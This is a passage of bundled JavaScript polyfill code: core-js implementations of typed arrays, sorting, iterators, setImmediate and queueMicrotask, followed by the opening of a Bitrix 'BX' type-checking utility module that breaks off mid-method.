	      var data = getInternalState(that);
	      return data.view[GETTER](index * BYTES + data.byteOffset, true);
	    };

	    var setter = function (that, index, value) {
	      var data = getInternalState(that);
	      if (CLAMPED) value = (value = round(value)) < 0 ? 0 : value > 0xFF ? 0xFF : value & 0xFF;
	      data.view[SETTER](index * BYTES + data.byteOffset, value, true);
	    };

	    var addElement = function (that, index) {
	      nativeDefineProperty(that, index, {
	        get: function () {
	          return getter(this, index);
	        },
	        set: function (value) {
	          return setter(this, index, value);
	        },
	        enumerable: true
	      });
	    };

	    if (!NATIVE_ARRAY_BUFFER_VIEWS) {
	      TypedArrayConstructor = wrapper(function (that, data, offset, $length) {
	        anInstance(that, TypedArrayConstructorPrototype);
	        var index = 0;
	        var byteOffset = 0;
	        var buffer, byteLength, length;

	        if (!isObject(data)) {
	          length = toIndex(data);
	          byteLength = length * BYTES;
	          buffer = new ArrayBuffer(byteLength);
	        } else if (isArrayBuffer(data)) {
	          buffer = data;
	          byteOffset = toOffset(offset, BYTES);
	          var $len = data.byteLength;

	          if ($length === undefined) {
	            if ($len % BYTES) throw RangeError(WRONG_LENGTH);
	            byteLength = $len - byteOffset;
	            if (byteLength < 0) throw RangeError(WRONG_LENGTH);
	          } else {
	            byteLength = toLength($length) * BYTES;
	            if (byteLength + byteOffset > $len) throw RangeError(WRONG_LENGTH);
	          }

	          length = byteLength / BYTES;
	        } else if (isTypedArray(data)) {
	          return fromList(TypedArrayConstructor, data);
	        } else {
	          return functionCall(typedArrayFrom, TypedArrayConstructor, data);
	        }

	        setInternalState(that, {
	          buffer: buffer,
	          byteOffset: byteOffset,
	          byteLength: byteLength,
	          length: length,
	          view: new DataView(buffer)
	        });

	        while (index < length) addElement(that, index++);
	      });
	      if (objectSetPrototypeOf) objectSetPrototypeOf(TypedArrayConstructor, TypedArray);
	      TypedArrayConstructorPrototype = TypedArrayConstructor.prototype = objectCreate(TypedArrayPrototype);
	    } else if (typedArrayConstructorsRequireWrappers) {
	      TypedArrayConstructor = wrapper(function (dummy, data, typedArrayOffset, $length) {
	        anInstance(dummy, TypedArrayConstructorPrototype);
	        return inheritIfRequired(function () {
	          if (!isObject(data)) return new NativeTypedArrayConstructor(toIndex(data));
	          if (isArrayBuffer(data)) return $length !== undefined ? new NativeTypedArrayConstructor(data, toOffset(typedArrayOffset, BYTES), $length) : typedArrayOffset !== undefined ? new NativeTypedArrayConstructor(data, toOffset(typedArrayOffset, BYTES)) : new NativeTypedArrayConstructor(data);
	          if (isTypedArray(data)) return fromList(TypedArrayConstructor, data);
	          return functionCall(typedArrayFrom, TypedArrayConstructor, data);
	        }(), dummy, TypedArrayConstructor);
	      });
	      if (objectSetPrototypeOf) objectSetPrototypeOf(TypedArrayConstructor, TypedArray);
	      forEach(getOwnPropertyNames(NativeTypedArrayConstructor), function (key) {
	        if (!(key in TypedArrayConstructor)) {
	          createNonEnumerableProperty(TypedArrayConstructor, key, NativeTypedArrayConstructor[key]);
	        }
	      });
	      TypedArrayConstructor.prototype = TypedArrayConstructorPrototype;
	    }

	    if (TypedArrayConstructorPrototype.constructor !== TypedArrayConstructor) {
	      createNonEnumerableProperty(TypedArrayConstructorPrototype, 'constructor', TypedArrayConstructor);
	    }

	    createNonEnumerableProperty(TypedArrayConstructorPrototype, TYPED_ARRAY_CONSTRUCTOR, TypedArrayConstructor);

	    if (TYPED_ARRAY_TAG) {
	      createNonEnumerableProperty(TypedArrayConstructorPrototype, TYPED_ARRAY_TAG, CONSTRUCTOR_NAME);
	    }

	    exported[CONSTRUCTOR_NAME] = TypedArrayConstructor;
	    _export({
	      global: true,
	      forced: TypedArrayConstructor != NativeTypedArrayConstructor,
	      sham: !NATIVE_ARRAY_BUFFER_VIEWS
	    }, exported);

	    if (!(BYTES_PER_ELEMENT in TypedArrayConstructor)) {
	      createNonEnumerableProperty(TypedArrayConstructor, BYTES_PER_ELEMENT, BYTES);
	    }

	    if (!(BYTES_PER_ELEMENT in TypedArrayConstructorPrototype)) {
	      createNonEnumerableProperty(TypedArrayConstructorPrototype, BYTES_PER_ELEMENT, BYTES);
	    }

	    setSpecies(CONSTRUCTOR_NAME);
	  };
	} else module.exports = function () {
	  /* empty */
	};
	});

	// `Float32Array` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Float32', function (init) {
	  return function Float32Array(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	});

	// `Float64Array` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Float64', function (init) {
	  return function Float64Array(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	});

	// `Int8Array` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Int8', function (init) {
	  return function Int8Array(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	});

	// `Int16Array` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Int16', function (init) {
	  return function Int16Array(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	});

	// `Int32Array` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Int32', function (init) {
	  return function Int32Array(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	});

	// `Uint8Array` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Uint8', function (init) {
	  return function Uint8Array(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	});

	// `Uint8ClampedArray` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Uint8', function (init) {
	  return function Uint8ClampedArray(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	}, true);

	// `Uint16Array` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Uint16', function (init) {
	  return function Uint16Array(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	});

	// `Uint32Array` constructor
	// https://tc39.es/ecma262/#sec-typedarray-objects


	typedArrayConstructor('Uint32', function (init) {
	  return function Uint32Array(data, byteOffset, length) {
	    return init(this, data, byteOffset, length);
	  };
	});

	var aTypedArray$1 = arrayBufferViewCore.aTypedArray;
	var exportTypedArrayMethod$1 = arrayBufferViewCore.exportTypedArrayMethod; // `%TypedArray%.prototype.at` method
	// https://github.com/tc39/proposal-relative-indexing-method

	exportTypedArrayMethod$1('at', function at(index) {
	  var O = aTypedArray$1(this);
	  var len = lengthOfArrayLike(O);
	  var relativeIndex = toIntegerOrInfinity(index);
	  var k = relativeIndex >= 0 ? relativeIndex : len + relativeIndex;
	  return k < 0 || k >= len ? undefined : O[k];
	});

	var exportTypedArrayStaticMethod$1 = arrayBufferViewCore.exportTypedArrayStaticMethod;

	 // `%TypedArray%.from` method
	// https://tc39.es/ecma262/#sec-%typedarray%.from


	exportTypedArrayStaticMethod$1('from', typedArrayFrom, typedArrayConstructorsRequireWrappers);

	var aTypedArrayConstructor$2 = arrayBufferViewCore.aTypedArrayConstructor;
	var exportTypedArrayStaticMethod$2 = arrayBufferViewCore.exportTypedArrayStaticMethod; // `%TypedArray%.of` method
	// https://tc39.es/ecma262/#sec-%typedarray%.of

	exportTypedArrayStaticMethod$2('of', function of()
	/* ...items */
	{
	  var index = 0;
	  var length = arguments.length;
	  var result = new (aTypedArrayConstructor$2(this))(length);

	  while (length > index) result[index] = arguments[index++];

	  return result;
	}, typedArrayConstructorsRequireWrappers);

	var floor$3 = Math.floor;

	var mergeSort = function (array, comparefn) {
	  var length = array.length;
	  var middle = floor$3(length / 2);
	  return length < 8 ? insertionSort(array, comparefn) : merge(array, mergeSort(arraySliceSimple(array, 0, middle), comparefn), mergeSort(arraySliceSimple(array, middle), comparefn), comparefn);
	};

	var insertionSort = function (array, comparefn) {
	  var length = array.length;
	  var i = 1;
	  var element, j;

	  while (i < length) {
	    j = i;
	    element = array[i];

	    while (j && comparefn(array[j - 1], element) > 0) {
	      array[j] = array[--j];
	    }

	    if (j !== i++) array[j] = element;
	  }

	  return array;
	};

	var merge = function (array, left, right, comparefn) {
	  var llength = left.length;
	  var rlength = right.length;
	  var lindex = 0;
	  var rindex = 0;

	  while (lindex < llength || rindex < rlength) {
	    array[lindex + rindex] = lindex < llength && rindex < rlength ? comparefn(left[lindex], right[rindex]) <= 0 ? left[lindex++] : right[rindex++] : lindex < llength ? left[lindex++] : right[rindex++];
	  }

	  return array;
	};

	var arraySort = mergeSort;

	var firefox = engineUserAgent.match(/firefox\/(\d+)/i);
	var engineFfVersion = !!firefox && +firefox[1];

	var engineIsIeOrEdge = /MSIE|Trident/.test(engineUserAgent);

	var webkit = engineUserAgent.match(/AppleWebKit\/(\d+)\./);
	var engineWebkitVersion = !!webkit && +webkit[1];

	var Array$5 = global_1.Array;
	var aTypedArray$2 = arrayBufferViewCore.aTypedArray;
	var exportTypedArrayMethod$2 = arrayBufferViewCore.exportTypedArrayMethod;
	var Uint16Array = global_1.Uint16Array;
	var un$Sort = Uint16Array && functionUncurryThis(Uint16Array.prototype.sort); // WebKit

	var ACCEPT_INCORRECT_ARGUMENTS = !!un$Sort && !(fails(function () {
	  un$Sort(new Uint16Array(2), null);
	}) && fails(function () {
	  un$Sort(new Uint16Array(2), {});
	}));
	var STABLE_SORT = !!un$Sort && !fails(function () {
	  // feature detection can be too slow, so check engines versions
	  if (engineV8Version) return engineV8Version < 74;
	  if (engineFfVersion) return engineFfVersion < 67;
	  if (engineIsIeOrEdge) return true;
	  if (engineWebkitVersion) return engineWebkitVersion < 602;
	  var array = new Uint16Array(516);
	  var expected = Array$5(516);
	  var index, mod;

	  for (index = 0; index < 516; index++) {
	    mod = index % 4;
	    array[index] = 515 - index;
	    expected[index] = index - 2 * mod + 3;
	  }

	  un$Sort(array, function (a, b) {
	    return (a / 4 | 0) - (b / 4 | 0);
	  });

	  for (index = 0; index < 516; index++) {
	    if (array[index] !== expected[index]) return true;
	  }
	});

	var getSortCompare = function (comparefn) {
	  return function (x, y) {
	    if (comparefn !== undefined) return +comparefn(x, y) || 0; // eslint-disable-next-line no-self-compare -- NaN check

	    if (y !== y) return -1; // eslint-disable-next-line no-self-compare -- NaN check

	    if (x !== x) return 1;
	    if (x === 0 && y === 0) return 1 / x > 0 && 1 / y < 0 ? 1 : -1;
	    return x > y;
	  };
	}; // `%TypedArray%.prototype.sort` method
	// https://tc39.es/ecma262/#sec-%typedarray%.prototype.sort


	exportTypedArrayMethod$2('sort', function sort(comparefn) {
	  if (comparefn !== undefined) aCallable(comparefn);
	  if (STABLE_SORT) return un$Sort(this, comparefn);
	  return arraySort(aTypedArray$2(this), getSortCompare(comparefn));
	}, !STABLE_SORT || ACCEPT_INCORRECT_ARGUMENTS);

	// iterable DOM collections
	// flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods
	var domIterables = {
	  CSSRuleList: 0,
	  CSSStyleDeclaration: 0,
	  CSSValueList: 0,
	  ClientRectList: 0,
	  DOMRectList: 0,
	  DOMStringList: 0,
	  DOMTokenList: 1,
	  DataTransferItemList: 0,
	  FileList: 0,
	  HTMLAllCollection: 0,
	  HTMLCollection: 0,
	  HTMLFormElement: 0,
	  HTMLSelectElement: 0,
	  MediaList: 0,
	  MimeTypeArray: 0,
	  NamedNodeMap: 0,
	  NodeList: 1,
	  PaintRequestList: 0,
	  Plugin: 0,
	  PluginArray: 0,
	  SVGLengthList: 0,
	  SVGNumberList: 0,
	  SVGPathSegList: 0,
	  SVGPointList: 0,
	  SVGStringList: 0,
	  SVGTransformList: 0,
	  SourceBufferList: 0,
	  StyleSheetList: 0,
	  TextTrackCueList: 0,
	  TextTrackList: 0,
	  TouchList: 0
	};

	// in old WebKit versions, `element.classList` is not an instance of global `DOMTokenList`


	var classList = documentCreateElement('span').classList;
	var DOMTokenListPrototype = classList && classList.constructor && classList.constructor.prototype;
	var domTokenListPrototype = DOMTokenListPrototype === Object.prototype ? undefined : DOMTokenListPrototype;

	var PROPER_FUNCTION_NAME$1 = functionName.PROPER;
	var CONFIGURABLE_FUNCTION_NAME$1 = functionName.CONFIGURABLE;
	var IteratorPrototype$2 = iteratorsCore.IteratorPrototype;
	var BUGGY_SAFARI_ITERATORS$1 = iteratorsCore.BUGGY_SAFARI_ITERATORS;
	var ITERATOR$4 = wellKnownSymbol('iterator');
	var KEYS = 'keys';
	var VALUES = 'values';
	var ENTRIES = 'entries';

	var returnThis$1 = function () {
	  return this;
	};

	var defineIterator = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {
	  createIteratorConstructor(IteratorConstructor, NAME, next);

	  var getIterationMethod = function (KIND) {
	    if (KIND === DEFAULT && defaultIterator) return defaultIterator;
	    if (!BUGGY_SAFARI_ITERATORS$1 && KIND in IterablePrototype) return IterablePrototype[KIND];

	    switch (KIND) {
	      case KEYS:
	        return function keys() {
	          return new IteratorConstructor(this, KIND);
	        };

	      case VALUES:
	        return function values() {
	          return new IteratorConstructor(this, KIND);
	        };

	      case ENTRIES:
	        return function entries() {
	          return new IteratorConstructor(this, KIND);
	        };
	    }

	    return function () {
	      return new IteratorConstructor(this);
	    };
	  };

	  var TO_STRING_TAG = NAME + ' Iterator';
	  var INCORRECT_VALUES_NAME = false;
	  var IterablePrototype = Iterable.prototype;
	  var nativeIterator = IterablePrototype[ITERATOR$4] || IterablePrototype['@@iterator'] || DEFAULT && IterablePrototype[DEFAULT];
	  var defaultIterator = !BUGGY_SAFARI_ITERATORS$1 && nativeIterator || getIterationMethod(DEFAULT);
	  var anyNativeIterator = NAME == 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;
	  var CurrentIteratorPrototype, methods, KEY; // fix native

	  if (anyNativeIterator) {
	    CurrentIteratorPrototype = objectGetPrototypeOf(anyNativeIterator.call(new Iterable()));

	    if (CurrentIteratorPrototype !== Object.prototype && CurrentIteratorPrototype.next) {
	      if (objectGetPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype$2) {
	        if (objectSetPrototypeOf) {
	          objectSetPrototypeOf(CurrentIteratorPrototype, IteratorPrototype$2);
	        } else if (!isCallable(CurrentIteratorPrototype[ITERATOR$4])) {
	          redefine(CurrentIteratorPrototype, ITERATOR$4, returnThis$1);
	        }
	      } // Set @@toStringTag to native iterators


	      setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true, true);
	    }
	  } // fix Array.prototype.{ values, @@iterator }.name in V8 / FF


	  if (PROPER_FUNCTION_NAME$1 && DEFAULT == VALUES && nativeIterator && nativeIterator.name !== VALUES) {
	    if (CONFIGURABLE_FUNCTION_NAME$1) {
	      createNonEnumerableProperty(IterablePrototype, 'name', VALUES);
	    } else {
	      INCORRECT_VALUES_NAME = true;

	      defaultIterator = function values() {
	        return functionCall(nativeIterator, this);
	      };
	    }
	  } // export additional methods


	  if (DEFAULT) {
	    methods = {
	      values: getIterationMethod(VALUES),
	      keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),
	      entries: getIterationMethod(ENTRIES)
	    };
	    if (FORCED) for (KEY in methods) {
	      if (BUGGY_SAFARI_ITERATORS$1 || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {
	        redefine(IterablePrototype, KEY, methods[KEY]);
	      }
	    } else _export({
	      target: NAME,
	      proto: true,
	      forced: BUGGY_SAFARI_ITERATORS$1 || INCORRECT_VALUES_NAME
	    }, methods);
	  } // define iterator


	  if (IterablePrototype[ITERATOR$4] !== defaultIterator) {
	    redefine(IterablePrototype, ITERATOR$4, defaultIterator, {
	      name: DEFAULT
	    });
	  }

	  iterators[NAME] = defaultIterator;
	  return methods;
	};

	var ARRAY_ITERATOR = 'Array Iterator';
	var setInternalState$2 = internalState.set;
	var getInternalState$3 = internalState.getterFor(ARRAY_ITERATOR); // `Array.prototype.entries` method
	// https://tc39.es/ecma262/#sec-array.prototype.entries
	// `Array.prototype.keys` method
	// https://tc39.es/ecma262/#sec-array.prototype.keys
	// `Array.prototype.values` method
	// https://tc39.es/ecma262/#sec-array.prototype.values
	// `Array.prototype[@@iterator]` method
	// https://tc39.es/ecma262/#sec-array.prototype-@@iterator
	// `CreateArrayIterator` internal method
	// https://tc39.es/ecma262/#sec-createarrayiterator

	var es_array_iterator = defineIterator(Array, 'Array', function (iterated, kind) {
	  setInternalState$2(this, {
	    type: ARRAY_ITERATOR,
	    target: toIndexedObject(iterated),
	    // target
	    index: 0,
	    // next index
	    kind: kind // kind

	  }); // `%ArrayIteratorPrototype%.next` method
	  // https://tc39.es/ecma262/#sec-%arrayiteratorprototype%.next
	}, function () {
	  var state = getInternalState$3(this);
	  var target = state.target;
	  var kind = state.kind;
	  var index = state.index++;

	  if (!target || index >= target.length) {
	    state.target = undefined;
	    return {
	      value: undefined,
	      done: true
	    };
	  }

	  if (kind == 'keys') return {
	    value: index,
	    done: false
	  };
	  if (kind == 'values') return {
	    value: target[index],
	    done: false
	  };
	  return {
	    value: [index, target[index]],
	    done: false
	  };
	}, 'values'); // argumentsList[@@iterator] is %ArrayProto_values%
	// https://tc39.es/ecma262/#sec-createunmappedargumentsobject
	// https://tc39.es/ecma262/#sec-createmappedargumentsobject

	iterators.Arguments = iterators.Array; // https://tc39.es/ecma262/#sec-array.prototype-@@unscopables

	addToUnscopables('keys');
	addToUnscopables('values');
	addToUnscopables('entries');

	var ITERATOR$5 = wellKnownSymbol('iterator');
	var TO_STRING_TAG$5 = wellKnownSymbol('toStringTag');
	var ArrayValues = es_array_iterator.values;

	var handlePrototype = function (CollectionPrototype, COLLECTION_NAME) {
	  if (CollectionPrototype) {
	    // some Chrome versions have non-configurable methods on DOMTokenList
	    if (CollectionPrototype[ITERATOR$5] !== ArrayValues) try {
	      createNonEnumerableProperty(CollectionPrototype, ITERATOR$5, ArrayValues);
	    } catch (error) {
	      CollectionPrototype[ITERATOR$5] = ArrayValues;
	    }

	    if (!CollectionPrototype[TO_STRING_TAG$5]) {
	      createNonEnumerableProperty(CollectionPrototype, TO_STRING_TAG$5, COLLECTION_NAME);
	    }

	    if (domIterables[COLLECTION_NAME]) for (var METHOD_NAME in es_array_iterator) {
	      // some Chrome versions have non-configurable methods on DOMTokenList
	      if (CollectionPrototype[METHOD_NAME] !== es_array_iterator[METHOD_NAME]) try {
	        createNonEnumerableProperty(CollectionPrototype, METHOD_NAME, es_array_iterator[METHOD_NAME]);
	      } catch (error) {
	        CollectionPrototype[METHOD_NAME] = es_array_iterator[METHOD_NAME];
	      }
	    }
	  }
	};

	for (var COLLECTION_NAME in domIterables) {
	  handlePrototype(global_1[COLLECTION_NAME] && global_1[COLLECTION_NAME].prototype, COLLECTION_NAME);
	}

	handlePrototype(domTokenListPrototype, 'DOMTokenList');

	var FunctionPrototype$2 = Function.prototype;
	var apply = FunctionPrototype$2.apply;
	var bind$2 = FunctionPrototype$2.bind;
	var call$2 = FunctionPrototype$2.call; // eslint-disable-next-line es/no-reflect -- safe

	var functionApply = typeof Reflect == 'object' && Reflect.apply || (bind$2 ? call$2.bind(apply) : function () {
	  return call$2.apply(apply, arguments);
	});

	var arraySlice = functionUncurryThis([].slice);

	var engineIsIos = /(?:ipad|iphone|ipod).*applewebkit/i.test(engineUserAgent);

	var engineIsNode = classofRaw(global_1.process) == 'process';

	var set$2 = global_1.setImmediate;
	var clear = global_1.clearImmediate;
	var process$1 = global_1.process;
	var Dispatch = global_1.Dispatch;
	var Function$1 = global_1.Function;
	var MessageChannel = global_1.MessageChannel;
	var String$5 = global_1.String;
	var counter = 0;
	var queue = {};
	var ONREADYSTATECHANGE = 'onreadystatechange';
	var location, defer, channel, port;

	try {
	  // Deno throws a ReferenceError on `location` access without `--location` flag
	  location = global_1.location;
	} catch (error) {
	  /* empty */
	}

	var run = function (id) {
	  if (hasOwnProperty_1(queue, id)) {
	    var fn = queue[id];
	    delete queue[id];
	    fn();
	  }
	};

	var runner = function (id) {
	  return function () {
	    run(id);
	  };
	};

	var listener = function (event) {
	  run(event.data);
	};

	var post = function (id) {
	  // old engines have not location.origin
	  global_1.postMessage(String$5(id), location.protocol + '//' + location.host);
	}; // Node.js 0.9+ & IE10+ has setImmediate, otherwise:


	if (!set$2 || !clear) {
	  set$2 = function setImmediate(fn) {
	    var args = arraySlice(arguments, 1);

	    queue[++counter] = function () {
	      functionApply(isCallable(fn) ? fn : Function$1(fn), undefined, args);
	    };

	    defer(counter);
	    return counter;
	  };

	  clear = function clearImmediate(id) {
	    delete queue[id];
	  }; // Node.js 0.8-


	  if (engineIsNode) {
	    defer = function (id) {
	      process$1.nextTick(runner(id));
	    }; // Sphere (JS game engine) Dispatch API

	  } else if (Dispatch && Dispatch.now) {
	    defer = function (id) {
	      Dispatch.now(runner(id));
	    }; // Browsers with MessageChannel, includes WebWorkers
	    // except iOS - https://github.com/zloirock/core-js/issues/624

	  } else if (MessageChannel && !engineIsIos) {
	    channel = new MessageChannel();
	    port = channel.port2;
	    channel.port1.onmessage = listener;
	    defer = functionBindContext(port.postMessage, port); // Browsers with postMessage, skip WebWorkers
	    // IE8 has postMessage, but it's sync & typeof its postMessage is 'object'
	  } else if (global_1.addEventListener && isCallable(global_1.postMessage) && !global_1.importScripts && location && location.protocol !== 'file:' && !fails(post)) {
	    defer = post;
	    global_1.addEventListener('message', listener, false); // IE8-
	  } else if (ONREADYSTATECHANGE in documentCreateElement('script')) {
	    defer = function (id) {
	      html.appendChild(documentCreateElement('script'))[ONREADYSTATECHANGE] = function () {
	        html.removeChild(this);
	        run(id);
	      };
	    }; // Rest old browsers

	  } else {
	    defer = function (id) {
	      setTimeout(runner(id), 0);
	    };
	  }
	}

	var task = {
	  set: set$2,
	  clear: clear
	};

	var FORCED = !global_1.setImmediate || !global_1.clearImmediate; // http://w3c.github.io/setImmediate/

	_export({
	  global: true,
	  bind: true,
	  enumerable: true,
	  forced: FORCED
	}, {
	  // `setImmediate` method
	  // http://w3c.github.io/setImmediate/#si-setImmediate
	  setImmediate: task.set,
	  // `clearImmediate` method
	  // http://w3c.github.io/setImmediate/#si-clearImmediate
	  clearImmediate: task.clear
	});

	var engineIsIosPebble = /ipad|iphone|ipod/i.test(engineUserAgent) && global_1.Pebble !== undefined;

	var engineIsWebosWebkit = /web0s(?!.*chrome)/i.test(engineUserAgent);

	var getOwnPropertyDescriptor$2 = objectGetOwnPropertyDescriptor.f;

	var macrotask = task.set;









	var MutationObserver = global_1.MutationObserver || global_1.WebKitMutationObserver;
	var document$2 = global_1.document;
	var process$2 = global_1.process;
	var Promise = global_1.Promise; // Node.js 11 shows ExperimentalWarning on getting `queueMicrotask`

	var queueMicrotaskDescriptor = getOwnPropertyDescriptor$2(global_1, 'queueMicrotask');
	var queueMicrotask = queueMicrotaskDescriptor && queueMicrotaskDescriptor.value;
	var flush, head, last, notify, toggle, node, promise, then; // modern engines have queueMicrotask method

	if (!queueMicrotask) {
	  flush = function () {
	    var parent, fn;
	    if (engineIsNode && (parent = process$2.domain)) parent.exit();

	    while (head) {
	      fn = head.fn;
	      head = head.next;

	      try {
	        fn();
	      } catch (error) {
	        if (head) notify();else last = undefined;
	        throw error;
	      }
	    }

	    last = undefined;
	    if (parent) parent.enter();
	  }; // browsers with MutationObserver, except iOS - https://github.com/zloirock/core-js/issues/339
	  // also except WebOS Webkit https://github.com/zloirock/core-js/issues/898


	  if (!engineIsIos && !engineIsNode && !engineIsWebosWebkit && MutationObserver && document$2) {
	    toggle = true;
	    node = document$2.createTextNode('');
	    new MutationObserver(flush).observe(node, {
	      characterData: true
	    });

	    notify = function () {
	      node.data = toggle = !toggle;
	    }; // environments with maybe non-completely correct, but existent Promise

	  } else if (!engineIsIosPebble && Promise && Promise.resolve) {
	    // Promise.resolve without an argument throws an error in LG WebOS 2
	    promise = Promise.resolve(undefined); // workaround of WebKit ~ iOS Safari 10.1 bug

	    promise.constructor = Promise;
	    then = functionBindContext(promise.then, promise);

	    notify = function () {
	      then(flush);
	    }; // Node.js without promises

	  } else if (engineIsNode) {
	    notify = function () {
	      process$2.nextTick(flush);
	    }; // for other environments - macrotask based on:
	    // - setImmediate
	    // - MessageChannel
	    // - window.postMessag
	    // - onreadystatechange
	    // - setTimeout

	  } else {
	    // strange IE + webpack dev server bug - use .bind(global)
	    macrotask = functionBindContext(macrotask, global_1);

	    notify = function () {
	      macrotask(flush);
	    };
	  }
	}

	var microtask = queueMicrotask || function (fn) {
	  var task$$1 = {
	    fn: fn,
	    next: undefined
	  };
	  if (last) last.next = task$$1;

	  if (!head) {
	    head = task$$1;
	    notify();
	  }

	  last = task$$1;
	};

	var process$3 = global_1.process; // `queueMicrotask` method
	// https://html.spec.whatwg.org/multipage/timers-and-user-prompts.html#dom-queuemicrotask

	_export({
	  global: true,
	  enumerable: true,
	  noTargetGet: true
	}, {
	  queueMicrotask: function queueMicrotask(fn) {
	    var domain = engineIsNode && process$3.domain;
	    microtask(domain ? domain.bind(fn) : fn);
	  }
	});

	// File generated automatically. Don't modify it.

}((this.window = this.window || {})));



if (window._main_polyfill_core)
{
	console.warn('main.polyfill.core is loaded more than once on this page');
}

window._main_polyfill_core = true;


(function (exports) {
	'use strict';

	var bxTmp = window.BX;

	window.BX = function (node) {
	  if (window.BX.type.isNotEmptyString(node)) {
	    return document.getElementById(node);
	  }

	  if (window.BX.type.isDomNode(node)) {
	    return node;
	  }

	  if (window.BX.type.isFunction(node)) {
	    return window.BX.ready(node);
	  }

	  return null;
	};

	if (bxTmp) {
	  Object.keys(bxTmp).forEach(key => {
	    window.BX[key] = bxTmp[key];
	  });
	}

	exports = window.BX;

	/**
	 * Gets object.toString result
	 * @param value
	 * @return {string}
	 */
	function getTag(value) {
	  return Object.prototype.toString.call(value);
	}

	const objectCtorString = Function.prototype.toString.call(Object);
	/**
	 * @memberOf BX
	 */

	let Type = /*#__PURE__*/function () {
	  function Type() {
	    babelHelpers.classCallCheck(this, Type);
	  }

	  babelHelpers.createClass(Type, null, [{
	    key: "isString",

	    /**
	     * Checks that value is string
	     * @param value
	     * @return {boolean}
	     */
	    value: function isString(value) {
	      return typeof value === 'string';
	    }
	    /**
	     * Returns true if a value is not empty string
	     * @param value
	     * @returns {boolean}
	     */

	  }, {
	    key: "isStringFilled",
	    value: function isStringFilled(value) {
	      return this.isString(value) && value !== '';
	    }
	    /**
	     * Checks that value is function
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isFunction",
	    value: function isFunction(value) {
	      return typeof value === 'function';
	    }
	    /**
	     * Checks that value is object
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isObject",
	    value: function isObject(value) {
	      return !!value && (typeof value === 'object' || typeof value === 'function');
	    }
	    /**
	     * Checks that value is object like
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isObjectLike",
	    value: function isObjectLike(value) {
	      return !!value && typeof value === 'object';
	    }
	    /**
	     * Checks that value is plain object
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isPlainObject",
	    value: function isPlainObject(value) {
	      if (!Type.isObjectLike(value) || getTag(value) !== '[object Object]') {
	        return false;
	      }

	      const proto = Object.getPrototypeOf(value);

	      if (proto === null) {
	        return true;
	      }

	      const ctor = proto.hasOwnProperty('constructor') && proto.constructor;
	      return typeof ctor === 'function' && Function.prototype.toString.call(ctor) === objectCtorString;
	    }
	    /**
	     * Checks that value is boolean
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isBoolean",
	    value: function isBoolean(value) {
	      return value === true || value === false;
	    }
	    /**
	     * Checks that value is number
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isNumber",
	    value: function isNumber(value) {
	      return !Number.isNaN(value) && typeof value === 'number';
	    }
	    /**
	     * Checks that value is integer
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isInteger",
	    value: function isInteger(value) {
	      return Type.isNumber(value) && value % 1 === 0;
	    }
	    /**
	     * Checks that value is float
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isFloat",
	    value: function isFloat(value) {
	      return Type.isNumber(value) && !Type.isInteger(value);
	    }
	    /**
	     * Checks that value is nil
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isNil",
	    value: function isNil(value) {
	      return value === null || value === undefined;
	    }
	    /**
	     * Checks that value is array
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isArray",
	    value: function isArray(value) {
	      return !Type.isNil(value) && Array.isArray(value);
	    }
	    /**
	     * Returns true if a value is an array and it has at least one element
	     * @param value
	     * @returns {boolean}
	     */

	  }, {
	    key: "isArrayFilled",
	    value: function isArrayFilled(value) {
	      return this.isArray(value) && value.length > 0;
	    }
	    /**
	     * Checks that value is array like
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isArrayLike",
	    value: function isArrayLike(value) {
	      return !Type.isNil(value) && !Type.isFunction(value) && value.length > -1 && value.length <= Number.MAX_SAFE_INTEGER;
	    }
	    /**
	     * Checks that value is Date
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isDate",
	    value: function isDate(value) {
	      return Type.isObjectLike(value) && getTag(value) === '[object Date]';
	    }
	    /**
	     * Checks that is DOM node
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isDomNode",
	    value: function isDomNode(value) {
	      return Type.isObjectLike(value) && !Type.isPlainObject(value) && 'nodeType' in value;
	    }
	    /**
	     * Checks that value is element node
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isElementNode",
	    value: function isElementNode(value) {
	      return Type.isDomNode(value) && value.nodeType === Node.ELEMENT_NODE;
	    }
	    /**
	     * Checks that value is text node
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isTextNode",
	    value: function isTextNode(value) {
